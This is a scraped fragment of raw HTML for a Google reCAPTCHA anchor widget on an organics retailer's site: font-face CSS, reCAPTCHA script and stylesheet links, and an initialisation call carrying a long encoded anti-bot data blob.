  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CBSd2_IXO-h8cvsXQwir5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CBSd2_IXO-h8cvsXQwir5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CBSd2_IXO-h8cvsXQwir5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22aQUDw4nCsFjChGosGGLDqV/CucKVw4DDuMOYw4LCv1VrwpvDhGbDr8O4w5DDqkFZw7t+FsOIw4bCgn00wpHDisKUw4R9wrzDmmjDuHDDnHHClMOkwqvDuirDrsKgYcOeZB/DsMOqZsKnCG9sQsKmccOpw4TDiMK5T8K4wrPDgcKddcOAw6l2w5zDj8Kcw5B2CW7CgcOCw5VQS8O4Y3jDhMOTEgjCih01ecOOCHrDuR0WGcO0MMO2c8KjVH0iUSgyw7nDnWISwpUdJMONw5XCncOiw49ew7xXwpfCp8ONK8ODw5xlVwLDv8O/[base64]/[base64]/[base64]/[base64]/dcKrwoHDuhLDjUvClGR7PTLDpcO0wpfDiwTCm8KKwpQHw5fDimkIw4TCpyw3YMOmTlrDiBnDmj/[base64]/CrSbCnsKxw77ChsOewo1Iw4DDqMKnTzRQw43CssKCw5c2YsONbyQBw65/by7DrMOww4hBcsOZbztzw4LCoH5mITBJCsO8w6fDn19Kwr4NIsOrfcKmwo/DoR7CqWrCpsK8X8OFXm3CisKMwpjCjHIhwoJ7w6oZBcKIwpUSRT/CgWQaUgVoRsKtwqvCiwxOanY6wobCicKif8O6wo7Dh3/Dv3vChsOhwqQ7bTRzw6wgOcKAP8Oww4HDgGAYR8K0woNpZ8OOwr/DgDrDj0vCqXEoV8OIw60awp19wrxXTXXCn8OGbVMqPsK0VE0Iwq4hBVzCt8KAwolDZ8O1wpYRwpXDp8Kdw6IPw5HCghLCocO3wrUFw5zDtMK5wrZ6wpMKcsK0OcKgOjBxwr3Dl8Oew5bDhnjDpzQKwrnDl2EXFMOULFEdw6ktwqd1AhTDiUlUw4BNwpXCssK/wqDCm2lUNcKaw6HCgsKpM8OYH8Ocw4YxwrLCjcOkacOvY8OHV8K0WxbCjjoUw5PDrcKqw5XDpjTCr8Ovw4lXIErDoX13w6lXdnnCrALDn8OUcXJXBMKoGcKKwrXDpGhCw57Ctx7Dhy/DsMOxwoIqXHnCu8KYfThLwoYBwqwIw4vCk8KrRCRTw6XCgsKiwqBBVHzChsOnw5vChEdpw6jDhMKwNUc1esOnDsOCw4jDi3fDpsODwoXCtcO/R8OtfcKXJcOmw6fClWfDimxmwpXCjABoPTQ0wpw9bEsNw7bClkTDncOmD8KVV8O/d8OBwonCmcK/IMOfwovCucO0QMOPw63DgsKnKzrDhRHCviTDkRxzKxMCwoXDhRXClsOxw6PCicOTwqZKDsKtwpg7InJ4wp9Pw7ZowrnDl0QYwqjClTcBR8O/[base64]/[base64]/wrRjwp0YA8O+wpXDssO2I0d9QyzDlA0vwpxbwrR1GcK1w6/DjsOUw5sswqU1eQgeTGDCocKRIAPDicK/AsKvSw3DnMKiw6rDrMKJBsOfwoEVVj4UwqzDlsONX1XCp8OXw5vClsO6wrkaN8KvRm8DHmp5IsOAXMKXSMOIciHCr0HDpsOuwr5eHATClMODw7vDhGVsCMOpw6FIw4FKw6w/wqbCn2MRRDrDjUHCs8O4R8K4wq1rwojDjsOYwrnDvcOwU11ERknDiWA/wrHDqDUABcKlFcKjw4nDu8Omwp/Dt8KFwr4rWcO8wr3CocKwRMK4w44kS8Kiw4LDr8OhD8K3SwfDigXDkMOSwpVbdmdzSsKYw5nDocK7wo5wwqAIw48kwqknwrgXw4IJBcK5FX0kwqrCm8OJw5TCocKcQBw9worCqsOow7tAWj/CjMOZwqcleMKzTit5AMKjdQpGw4ZVM8ONEA5DYsKfwrVHNcK6a03CsHk0w5p/[base64]/CtChAAR3Ct8KVCxJ7w5bCu2jDjMOqL8KzOUJzfMOhRMKiw5TCvXnDkcKfE8OSw77Ch8KMw59gAVjCssKHw6JXw43Dj8OjTMKOTcKNw47DjcOQwrRrQcKqXcOGSsO+wqJBw4cncm5Ddy/CqsKYD1/DgMOywoxgw6HDp8OxSX7CulxywqPDtQM8N0ZbL8KlSsK6Q3daw47DhGJBw57DmDF+BMKvaxfDqMOIwoYqwqVNwpYNw4PCncKewr/[base64]/CqiYPw5giHWfDh8Kyw5vDlMO4SmvDjgzDgsKowrvDvnB2B8KpwpNZwoLDjCLDqcKowqk/wpkKX3bDjjgkdh3DisOgR8OnR8KPwrPDsSsveMOowo4Uw4TCoUgVV8OXwp0YwoXDvsKWw5Vcw5oDLRcSw48AbB3CqMKXwo0Sw4nDlR8jwrIgQzhMZ1fCuEtCwrTDoMKLe8KIOcOucwTCo8Kew5/DrsKkwqt0woleIQ7CkRbDoBl3wqXDv0UYF2DDu1I+Sic8wpXDlcKfw7Uvw4vCjMOtFsKAPcK/OMOVIE5QwrfDgALCmynDli/[base64]/bTARw5rDrcOXG00Iw59mbyQ+OEXDixAJw5DCicOOQGoBaVU1w5vCpQrCphzCsMKfw5TCoQNKw5gwwoYVMsOmw5nDnWRHwoIoCH5nw50rHMOiJQzDrFo4w7I/w6PCk1U4DhJawp8ND8OLF1tdK8KkVcKYEFZjw4HDlcKywrd2Dk/[base64]/WMKww61vAsKaB8O8wpsjwpAqX8KPw4VTwpPCo0BwQHMcwqfCqHLDocO3CnjCv8KmwrgLwpbCtSvDggUZw6olGMORwpQywog0DGPClcK1w686w6XDqy/CgylpOgTCtcOEBx1xwp4ew6stMAzDjgnDr8KMw64/[base64]/[base64]/EcK3NcOrw5c3wrEtMxjCl1fCjlp6ZcKdHDvCgDzDqiocVzctw7oHw5IXwoYzw7PCv2PCksKlwrkWZMKCflnCjAxUwpHCisO/A1ZNMMKhO8OCYX/Dl8KyKCgrw70gOcKYVcKXZ0x9b8K6w4DDhGAswrN4wrTDkVvCnUnDlg4QQC3CrsOcw6bCgcKtRH3DhcO5UQQYN1wfwojDlsKgecOyPQzCrcK3HQl/[base64]/[base64]/CgMOowoV8w43CtsOYB23DmR/Ci1zDr8KqwqvCjE7DhFUkw5hmPMOgV8OQw4zDmx3CuxXDvwTCiTRPNwYFwqckw5zCgjEwRMOvLcOyw6N2Viwiwr4ddlLDowHDs8OQw4LDocKewqtaw5Avw7xpXMO/w7cRwpbDusKmw5wlw6/DocK7acO5dMK8JcOrKRI+wrMCw6NqPMOAw5gdXQbDmcOhAMKWNlfCn8K/wonDoiHDrsKGw5o+w44Jwp8ow5rDozg7OsO7dkZ7IsK9w7x1PBsEwpjDmjnCohN0w5HDgWPDmFTCnm1Vw686wqXDnlZbN3nDqW3Cm8K/w6Jhw781A8Kfw6LDolbDocO9woAAw5fDo8Khw4zCuz/DrMKJw4IDV8OEMi7DqcOjw4BmSk1Sw4cZY8O6woPCulLDpsOTwpnCtjnCo8OmU3/[base64]/F8K8w7k9w5ROwqfCosKRO1B7DitRwrzDoMKgw55fwpHCn2bDgxkvDhnCgsKRZUPCpMKfO1PDlsKAQU7DvxXDtcORLjzCmRjDrMOjwoZqQsO2LXlcw5R7wr7CqMKow4dIAAU3w6bCvcKhIsOOwrfDqsO2w6smwpMVLzlqIQ/DsMK/[base64]/CssKnwoHCmcKcwoRZOsKgf8KVwo/[base64]/w4d5aC3CvsOqwq4Cc8O3fcK5w4MHOMKZNFQ8XkvDi8KrWMO2BsO/GR15asK8EsKeXxdDHCzCt8K3w5JIHcOfXA9LC3xDw7LCpsO3f03DpgPDigfDpDzDrMKPwo4rLsOZwq/CjjrCh8OcfAnDs2EBUQ5oQ8Kqd8KPZznDpQkCw7QDACXDq8K3w7XCsMOoIh0uwoDDswlqdC3DosKYwqvCtMOIw6rDnsKIw7PDscKjwoRMTzHCssKLHyUkB8OEw6Qbw4TDp8OIwqHDvhPDm8O/wpfDpsKLw44zdMKddHfDjcKpJcKqX8Kcwq/Djypzw5JcwqcGC8K4NyvCksKlw5zCryXDrsOewr7Dg8O4dR12w5fCnsKVw6vDiEtZw7VbLcKGw7s2E8ObwpEvwqtYQltsc0PDmy1YYngWw6Buw67DgcKgwpPDuj1OwpZ/wogTOnIxwozDjsOuCsO6d8KLXcKdXFUewqpYw57DlVjDlzzCqGgwP8OIwotfMsOpwqJfwpvDhVXDhmMcwo7DnsOsw7HCgcOVA8OtwpzDlsKjwpRXfsKqWAhuwonCtcOMwq7CuF9RAx8LQsKqOj/DlsOQcR/DmcOpw7TCp8KEwpvCncOLZcKtw6PDrsO/N8KuWcKOwpdSDnzCiVhlYsKOw5vDjsKWecOKSMO7w6UOBUPCvA3DuTJaEDBwdwQuFHUwwoUSw5UxwqfCucKZLsKQw5XDvwBBHn0WTsKxaATDgcKAw6zDtsKaRH7ClsOYC2HDlsKsUGjDoRpHwoLCtV8VwpjDlm1qChnDj8O6QXkLR3Ihwr/[base64]/[base64]/UsOQVwsuw47ClsKZwqDDiMOYwr3CvmnDtcOnw6vCmlTCicKiw6XCmMKjwrJ9GhjCm8KGw7vDp8KaETsJWmbCjsOzwokDV8K7IsONwq1qJMKQw4F7w4XCrcODwo/[base64]/[base64]/ch1+wrnCrsKfOivDlMKqcsKkLsKsBHvCucOAwpDDi0k3aQHDiMKLecOwwqs/XhLDsFslwrXDvDbCsFHDhMOMQ8OscEHDsxHCkj/DrsOPw6fCgcOJwqTDqgc7wq7CsMKEPcOMw4EKVcKFTsOow7sfKsOKwodnecKCw6rCgDkQeh/Cr8OyZgRSw7BcwoLCvcK5McK9wqBEw7DCs8O7EmcrIsK1IMOkwqrCmV3CnsKKw4bCoMOTHcOfwo7DuMOoDQ/CgcK6CsORwqs/[base64]/[base64]/[base64]/DgH/DtMK/w7x/KcO3GMKmw4BhcXrCkUUKesOtw7ALwovDh3fDt3nDocKVwr/DsETCpcKHw4LDrMKDb11IF8KtwrDCt8KuZE/[base64]/CrmjDgMOVw6JdwqzCicO/[base64]/[base64]/[base64]/w7bCtMOkAMKxw6/DvcOBHcONU8KRw5oPwrTDiSNpKFTCjRpTGxjDn8KUwpPDgsOxw5jCn8OYw5rChFFmw7/DjsKIw6bDu2FDK8O9IR0gZhbChR/Du0HClcKTV8OWZB0WL8OMw4ZdfcKJLcO3wp5OGsKfw5jDhMO6wpY4bFgaUEoWwovDoAQkJ8Kmcw7DkcOoHwvDuXTCh8O9wqQQw7fDlMOjwqwDcMKmw6QJwozCiF3CosOewpY7V8OeJzLDrMOFDikbwqFHZWDDksK9w5rDucO+wpFTW8KIPnQrw54DwpZAw57Dq24/bsOnw4rDmcO/[base64]/[base64]/Dq8KfWlwXwp3CvWw8KAEXwonDjMKlNMOuw7bDhMOCwovDncKbwqQVwqtPECtZS8KtwrzCuz1uw5jDkMKLfcKfw6XDhsKOwr/[base64]/w57CssOewrxnwpBDw49fITbDvk/ChsK3wrjDkMOAw4Asw6nDgU7CpwB1w6DCm8KJZ1psw4UFw5nCo2VPWMOvTsK2V8OqE8OLwqPCqCPDr8Ohw7jCrnceBsO8LMO7CnzDtjZ/fMOMWcK9wqPDlyQGXwrDu8KzwrXDnsKpwoANBFjDihHColABOk1cwodKPcOFw6rDs8KawoXCncOOw4LDqsKFMsKMw4YMK8OzBClFel/[base64]/DqMOWBcKIw5/CuDBSccKxJEzCi2bCuw0Ww4Vrw67CgQPDh1zDnw/CnwhdQsO3DsKrEsOmfVrDpMO3wqthwonDl8ORwr/Co8OzwrPCrMO2wrDDssOTw6YWc354TG7CsMKmSVZMwo1jw7kKwpnDggjCusOZPCPCngzCmUvCvUx/dAnCjQlNXGsZwocLw549TQ/[base64]/[base64]/ClcKlwpkcQcKRw6fDg8O4wpZZfgUBacOHwrd8woJTOVxZHGbCmsOeAk3DpMO+w6oOCCzCksKywq3Cu2XDtAnDlsKffWnDtCFMF1LDoMOVwo/Cl8KzR8OmCF1awqE8w7HCqsODw4XDhAceVn5iIzNFw4BHwpApw6sLWMOUwrFZwrYmwrLCs8OxPsK8Lh9vWT7DusO/w6cfFMKrwoh1QcKowpMTBsOjJMO0XcOVOMKeworDgQDDpMKzfEVAb8KJw6BQwqXCl2woW8KXwpgwOwHCpwsnMjgeWGDDrcKPwr/CjlvCucOGwp4Tw7hfwpAWacKMwqhmw7Uxw5/DvEZBHcKLw60/w60Cwq3DsUcuECXCvsOME3Aww6zCksKLwpzCrnHCtsKuNGteNWsMw7spwoDDmEzCmXF8w69cR1TDmsKKNsOvIMK/wrbCrcKdwqbCvgjDgCQxw5HDmcKbwotUZsKrGmPChcOaX3TDlTANw7R1wpoCBAPCnVlSw6LClsKewqUuwrsKwoHCrwFBX8KMwpAHwoVEw7Y5dy7DlWfDtTxlw4/ChcKiw7/[base64]/Cmh8rw404woEzwrTCm8OTw4TCqC9rw6pPJcKuHMO3T8KtQ8KhSUHCiVFsXjt4w73CjsOof8KFDArDgsKrQMOdwrZLwp/DqVnDkMO4woLCrAnDucKNwprCgwPDj2jCvsKLwoPDhcK8YcORKsKBwqVDBMKvw54ow6LDvsOlCsOUwofDkWNywqHDoSdXw4huw6HCqikywqHDnMOVw6xDAMK3asO3BjLCpRcLVH0IBMOcVcKGw5xfC07DiTbCs3vDrsOmwrTDpx83wp/[base64]/woLCumXDhRbCl8KiasKrw4k/[base64]/[base64]/YsOsRsOYw7MWdXYWdjlNwp/CicOtcnMCQwLDjMK1wr0nw7/Du1d0w4cVAAg+acKiwoYkCMKWaW9Hwo7DgcKxwpQAwqgnw4UCA8OMw7zDhMO4O8OBOWh0w73DuMO7wo7DvhrDnSbDqMKod8O6DmMKw7zCj8KiwrINHyJUwrjDjQ7CscKhbcO8woVOXU/DnBbCnT9Gwoh1Xws+w4IOw4TDscKjDnLChVvCvMOZRRnCnn3DmsOPwrd1wqHDtsOoJ0DDt1IREgHDscOrwpvDisOUwrt3CsO7ecK5w5F6HBgLZMOvwr4/w4cVPWY5QBoNZ8Okw7EmZ0suU3jCgMOMecOjwpfDtmjDu8KZZALCqBzCrHhGNMONw6EVw5LCj8K4woZRw4J0w68sN3Y5BUklHnPCqsKSRsKQVi0XE8OYw7o5Z8ORw5diLcKgPSRvw5QYVsOPwonCpcKsWxFUw4lWwrbCok/CssKGw6lIBBPCnMKVw63CsCVCH8K2wp/DuEHDqcOQw5d1w4ZcZ2bCmMOhwo/CslzCpsOCXsOTK1QowqjCuWIHQB1DwpQBw7fDlMOMwqnDu8K5woDDjFrDhsKgw7gUwp4rwoFvQcKaw6PCvR/CvRPCmEBzG8KYasKzJHQQwoY5dsOewoYDwoBEUMK6w78HwqNyQMO7w7gkPcKvTMOWw6FNwoIQdcKBw4RZbBd4RXxSwpRhKwzDvVVbwqXDuGDDksKEXEnCs8KPwqzDu8OAwp8JwqZaOBoSKzdrA8ODw7p/Z1IUwqdUWsKqwp7DksOgZDXDg8Ksw65gDVrCtloZwpd4wpdiKMKawrzCjhwJA8Otw5kvwpjDuSPClMO+C8OkQMOlIV3CojjCqsO6wqrDjA8Sb8Oyw47Dl8KlImXDiMK4wokTwrvChcO/[base64]/ClsOYwpkqwpQTGsOTw4heE1YRfcKiWgjDlTbClsO1w5hCwq9uwpPCvVnCoxkifFVYLsODw63Ch8OGw7heXGdUw5AWCifDq1MnU1EYw6VCw6RkJsKsJcOOAX7Cq8KkScOaDMK/[base64]/CtSAFDSQWwrTCszzDpsKsw47DuDTCksOcIiTCjsKqHMKawoHChg5QSsKtMMOZQcK/[base64]/Cm2DCmVHCoBHDuTpdPMKqwq/CnSAewrFdwrzCjFhdGG01HSECwozDpjDDpcOyfCvClMOPbRh6wrYDwqxrwoBmw63DgVISw7TDnx/Cm8OqJ0XCrgAMwrjCk2gyOUbCujQuYMO5Mn7ChVkJwovDrsKCwrQ2R3/[base64]/[base64]/CqcOnZcKSwqxxasOtw4FFPMOOw7NLLyjCo03CoizCusK/UsORw5DDvi8pw4U3wo44wrNbwq5Jw5Jaw6YBwq7CiUPChx7CukPDnUJywoZMQMKxwp1zNzhcPwM7w4xvwooywqjCt2xib8KcXMKlU8OFw4DDomNnOMOCwqfCnMKGwpfDiMKrw4vDmSJFwrsMGwbCu8K+w4BhDcKacWpHwqgKL8OWwp/Ck2kxwonCv0HDvMOKw7JTNBLDgMO7wokUQh/DuMOhKMOsSMOBw7MKw409CS3CgcOlOMKzK8OmKT/DslMvw4HCusOUDEbCoGrClApew7nChzM9IcO8e8O3wonCilQOwrXDk1/[base64]/w5jDucO0HQsJacKywqTDuWLChsOTHsK3wqvDj8OYw7LCsS/Ds8OPwpJjeMO5W3tJbsOMFHfDrA42DsO1EMKzwpB4YsOKwofCs0QcLAVYw7MrwrrCjsOywrfDvMOlbh9UEcKrw6Ivw5zCgGNoIcKIworCkMKgLCFlS8Oqw49XwpLClsKYLkHCrW/[base64]/CtsKkVGA2acKrGcOnQEElwrDChcOvNsOfJQFJw7vDuHnCn25NPsKYWy5WwoHCg8KAw6vDkkd0wq8xwqfDq2PCtiDCssOHw57CnRxgYcK+wr/Cnj/[base64]/DlR7Ci8OUUzjDsXHDg8OhV8OHw7QOw7XDicO8wqpnw6rDhQFBwrzCkhHCqV7Dl8OZw4BAXA7CtsKyw7fCqjnDlcKjJcOzwpYIIsOoBUnClsKPwo7DmAbDn2B0w4c8T1VlNVQ/w5VHwqvDrEAJLsKbw5gnU8KewrPDlcOFw6HDvSp2wooSwqkQw4FkZRDDuRFNBMO3w4LCmwXCgBo+Uw3CrcKkNsO6w77Cnm7DsXYRw5sLwoLCvA/DmjvCk8OwGsO2wrkjAGPDicO3TcKHa8KtacOfU8OEFsK9w6TCjm9Qw49NUmAJwq59wrkyNWMkKMKRD8O7w4jDvMKcdU3DthRxexjDpjDCr1jCgsKle8KLfULDkx5vRMK3wrfDq8Kmw5I3aFtPw4QEennCjHRZw4x7wqxdw7vCuj/[base64]/ClMO5McKQemw9dgTDmcO1PWbCs1zCgSbDlDkMw6XDu8OnWcKvw7LDn8OnwrTDhkIcwoTChwLDhnPCiRtlwoc7w6rDr8KAwoPCscOAP8Kow6LDvsK/w6DDhFx7WA3CnsKpccOhwr1Ra350w5NOKETDvcOmwqjDmcOTL3fCnz3Dv0/[base64]/[base64]/WMOfOcK4w6wNTnUcwpPCnGHCosKYc27DrQnChV4NwpnDmjsXfcKOwp7CtjrCqBxawpw0wpfCtBbDpBDDrQXDp8KuCMKqwpFyVMO4H3TDlMOEw4nDkHAMeMOswpvDuTbCtlNbJcK3MXTCkcKTT1nCjgvDiMKmMcOrwqp/PDjCuyHChDdEw4nDoUTDlcOhw7BWP21qH1sbDSo0b8Osw500JEjDv8OFw47Dk8O7w6zDl0fCuMKrw7bDpsO8w6xRQk3DmlIaw63Dv8OSAsOIw6LDtHrCpHYew4Elwq5wccOJwo/[base64]/CkcK/woHDvcKtw55xwqY7w7zDrsKjBcKawoDDjUhsaVTCoMODwpdXw5sAw4kFwovCkmIwHzkeCFpVGcO3KcOmCMKswrvDtcKDLcO+wolbwq1bw6g1ECvClxETXT/CnQvCuMKMw7vCuEtidMOCw43CjsK5VMOww7HChEt9w7/CizEAw4JnYsKaCl/CtV5JXsOLFsKXAsKVw5I/[base64]/woXDpT4gDxHCs8KSw6rDvDPDksK9w4rCpwpkw6saYcOUTlxjbMOqLcOZw5/[base64]/CtsOhwpt6w4UOYQ0BwqrCsMOYCMKSw5tFwozDlCXCrBbCuMOgw4rDo8OGWMKTwrwsw6jChMO+wop1wqnDmjfDrjTDvGIMwqbDnTfCl2NtC8KIXMOxwoNbw63CicKzbMOjKwJqWsO/wrnDhsK6w5TCqsKXw7bCucKxMMKOb2LChl7Dk8Kuw6/CocO4w4rDlMK4DMO8w5p3UH53MF/DrcOaCsOPwrAsw4EEw6DDh8Kpw6gNwpfDusKbT8O3w4Vhw7cNI8ORUhPCi3/DhmRRw6XDvcKJSQrDllctHzHDhsK2NcKIwoxww4DCv8KuKBcNJcOPfBZ3RMOmCEzCuAcww7LCvUExwpXCjDDDrGMhwpxcwqDDgcO/[base64]/CrlgjwrnCilINw7Qfw4fDumc0w7UTwofCl8OPVQDDtVzCpQrCsiU0w6XDjEXDgj/[base64]/JsOrSsKyWA5LwpPDvMOwwqDDjcOHKMO+w5HDg8K5d8K3Bm/DsSnDoAzCjmvDtcOBwovDhsOJw7rCqiNdJhgrZsOhw7/[base64]/X8OBw6MSUsKeecOJcyJxwqrDgCTDicOgDMKjwrnCiMO5woEvw6HDqmnCncOAwpTCmVTDlsKMwq8tw6jDhRF/w4x0GFLDkcKzwo/ChHA/VcOqHcKpAT5Uf0PDg8Kxw6XCnsKUwpxowoHDvcO2Tjk4wo7CnEjCpsK4wpkIEMKmwonDnsKjCV/DrMKYaSzCg38FwrTDoC8uw5lTwogGwoM9wo7Do8KVHMKvw4sNd1QeRsOyw5xgwqQ8XzFuMA3DoFLChStaw57Dj3hDDWAjw7Buw4zCt8OKdcKRw5/CmcKWAsO1G8OPwr0mw7LCr2NZwppfwpJlMsOnw5XCksOLfFrCrsOgwq0HHMOywrvCicKXU8OTwrBWeiHCkGUiw5nCvBzDu8OcIsOYERtkwqXCrjIhwrFDacKxdG/[base64]/[base64]/CokXDkFksw7xkFg91KgxRw5t4UR91wrHDvgNJYsODQcKhVhJRKi/DrMK1wrkQwqLDvmcuwq7Cpi5WM8KUVMOiV1DCuE7DrMK2B8K1worDo8OFI8KLSsK2PRQiw7VrwoHCiCBUbMOwwrduwo3CnMKJNAvDgcOVwpVSEWLDii1tw7XDmX3DisKnPcO5TcKcQcOfXWfCgHkKP8KSR8OIwp/[base64]/DpGAvNDrDicKNwoVjwrMPTsKtw4NHem/Cuy1zwoNpwr7CujDDlAs1w5/CpVnCmDrCj8Oyw4EMEFonw51tasKgUsKhw4fDmlnCmzXCiDHDnMOcw43DhcKIWsOJDsOJw4hFwr8/RkFnZMOGEcO2w5E9cUgmHmkheMKNHnBceVfDl8Odwps6w403EwzCv8KZRMOVV8Khw57Dm8K5KgZQwrfCnS1ewrN7LcKJDcKmwpnChSfDrsOed8Kmw7FXZxjDscOow4hnw6k0w6LCgMKRb8KKcQ1zRMK8w4/ClMO/wrEQVsKLw6LCicKHbER/R8Kbw409wpIaR8Okw7gCw6JwccO0w4cfwqd6FsOjwo8rw4bDvgzDjkfCnsKPw4MdwpLDvQ3DuHJIdsKaw7FGwoPCj8Kpw77CvT7DvcK1w48mGVPCpsKcw7HCrF/DisOmwofCmwXDisKVIMO8dUZuHBnDu0DCscKXV8KFP8OaRmxqUQpJw6g4w4fCksKkMMORDcKsw7pRWj1TwqUHNiPDqhxDLnjCkSDClsKNwp3DscO3w7V3L0bDv8Klw4PDi20owokjPMKrw5nDjT3Co3xFIcKBwqUSEgB3N8OIPsOGGW/DlVDCggQlwo/CmmZ+wpbDpAgqwobDgQgdCD03DSHCv8KKEkxxXsKPIyhEwo0LHDA4HAxJEXVkw4zDmMKiwp/DhnPDpltcwrk9w43ChF7CucOOw68xGDYvKcOYwprDgVV3w73CqsKHVUnDj8O5EcKqw7cJworCvF0LUhMKIkHCi2xcFcKXwqdjw61qwqxSwq/DtsOrw6VxEnU4HMK8w65gaMOAXcOxDRLDnl1ew7bDgX/Dm8KpdjTDscOrwqLCg18jwrLCpMKGd8OewoXDvgokMhLCssKpw5XCusK+PBQKQhBqMMKvwqrCtsO7w6TCjX/CoSDDmMK1wprDoBJHHMK0IcOkMwx3VsKmwqBnwrFIf3fDusKdeGNSNMK+wr3Cnh1Rw6xrFXQcRU7CknnCgMK/[base64]/CoCIYFcOxwpNAworDrcKQw4XCsMKiL8Oyw6/Dv1wcw5N4w5RlRMKjEcKcwrk7Y8KQwrcbwrs3fsOgw655F2DDm8O9woEEw7sCTsKWf8OXwrjCssO1Wh9TTiXCkSzCoi3DusKRc8OPwrbCq8O6NA05HT3CjS5ZCh5UacKFw4kUwo8kV086OsOQwqNnQMObwrN8WsOMw7IMw5vCqz/[base64]/[base64]/DlMKIw7BLeQnCgcOswrrDhMOvw7bDmR8kw6RFwqrDnArDgsObYmtTP2waw4BlfsKqw6ZnfnLCscKUwqzDuGsID8KBN8KHw4MEw6g3B8KXDkfDhiBPRsO+w4hSwr0XWltIw40TV3/Chx7DoMK4w7ZjE8KXdGjDgcOOw7DDoB3ClcOYwoXCl8OLdsKiBk3DtMO8wqXDhhdaV3nDpzPDnyXDnsKQTndPD8K/JsOfa1gaAmsSw4VGaRTCgmRqAXpCI8KMWiXCisOjw4HDgyQqCcO9SDjCgQLDhcK9CXlZwpJJMnjCuVwWw6/[base64]/Cq1zCtDsVZ8O9w5kdKsOvDxtXwo3DucOmIUtaKcOCIcKDwpTCsATCiww0GX14wr/CvkrDunXDgHBoNTpOw6jCmGrDicOUw5prw7sgVH0pwq0eSGsvK8O1w59jw6sAw5xZwpjDjMKZw5fDtxDCojLCocKLREBrUE/DgMOUwoTCtUnDpghcYSDDtMO0XcKvw69iWsKjw4PDrcK0NcKUU8OewqwGw5hCw7VswovCp23CqnsQQ8OLw4Ilw5AXdgl2wpoKw7bDksKsw6zCgEl0f8Ofw4HCmXUQwpzDg8OLCMOXannCmSPDvDjCrMKHdmLDucOuXMOYw51iS1EjNwzDr8OcdCvDlV9nBztFBmvCr2/DjsOxFMOmYsKjBGTCuBTCoCbDsH9GwrkLacOgXMOZwpzCn1EyZ03Co8KIFHRCw45Sw7ojw6kcTCwIwpx/LknClnHCqGV7w4bCosKDwr4Xw7zDisOQf3cof8KOdMOywot1QcO+w7BfFFkUw6bCnQt+Z8KFXcKfMsKUwodXcMOzw5jCgSYdRh4AQ8OLNMKzw7xKGU/DrF4COMO6wrHDpkbDlSZVwoDDlRrCuMOdw7HDiD4zQ157FsOBwq05FcKQwqDDl8K7woHDnDMnw5NVUFRqX8Onw5fCr20dUsKlwpjCqAVjB2jCjW1JasObUsKxaynCmcOCQ8Kbw48DwrjDi2jDqANZPw4dKHjDrcO7LUnCocKSXMKWDU8aM8OZw4Y0QcKIw4Nww6DCgj/CvcKcdUHDgQPDvXrDhMK1w4VXcsKNwq3Dm8OdKsO4w7nDusOTw690wpDDv8OmGBg6w6zDvGEFai3CocOEHcOTMgAGYsKuEsKwals3w4kvFzjDlzvDpVPDg8KjGMOJAMK7w4hoMmxMw7B/N8OPcisEbzbCncOGw4QzG05SwqJLwoTDmWDDs8Ocw6nCp1UUBEoncntIw7o0w6MGw6A9PsKMeMOmUcOpf1MHLHzCrn0aYcO5bwoiwqXDsRR0woLDolLCuUzDtcKcwrXClsKRJcOURcK/aVDDkiPDpsOTw5DDhMOhZBvCvcKvRcK3w5nCsyfDuMK/[base64]/wrIbwqHCksObwrcLcMOCw4/CucKQwqTChHhFw6rCosOQV8OrNcK4w4rDm8OGKMOMdg9aXzbDikcKw7wAw5vDm3XDh2jCrsKLw7vDsQ7DsMOcWifDghVewo4+G8OXOHTDmljDuy5uRMOtLD3DszNIw4HDkFkiw5HCvAnDj35EwrlyRjE2wpk/woZ0QS/DqSFseMOTw7QMwrDDpsKmMsKo\x22],null,[\x22conf\x22,null,\x226LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,285],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oceanranchorganics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o2C2omYrQz8m5zteHlDnGTCw7yrjNQmPFTD4KSRUS4Y\\u003d\x22,0,0,null,1,1769772791057,0,0,[152,236],null,[14],\x22RC-NCBV8ZcFfKLYbw\x22,null,null,null,null,null,\x220dAFcWeA4yPDFyC28U1jr6x2owXoRrMyDGrwa09Sry3nkLnPAPmTmL3zxgwoDtjS3AAqZsYLkUU4j_zMMDJXD_8G2BNYOtsjJZAw\x22,1769855591311]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
